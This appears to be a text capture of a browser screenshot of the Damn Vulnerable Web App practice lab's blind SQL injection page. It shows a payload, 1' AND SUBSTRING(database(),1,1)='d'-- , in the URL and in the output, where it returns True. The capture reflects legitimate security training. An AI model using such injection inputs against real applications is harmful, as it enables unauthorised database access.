 Apps Places Dec 17 20:45 11% 38% 0.0 kB 0.0 kB 56%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28database%28%29%2C1%2C1%29%3D%27d…
https://portal.… Coddy - HTM… Boost Your Ca… The W3C Mar… Google Earth… WhatsApp Cyber Securit… My Home | Co…
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' AND SUBSTRING(database(),1,1)='d'-- -- True
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin